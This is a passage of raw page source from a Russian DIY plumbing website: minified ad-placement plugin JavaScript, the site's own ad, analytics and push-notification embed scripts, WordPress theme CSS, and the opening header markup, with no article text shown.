0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4380 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_2644" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_2644">Поиск: </label>
    <input type="text" value="" name="s" id="s_2644" class="search-form__text">
    <button type="submit" id="searchsubmit_2644" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
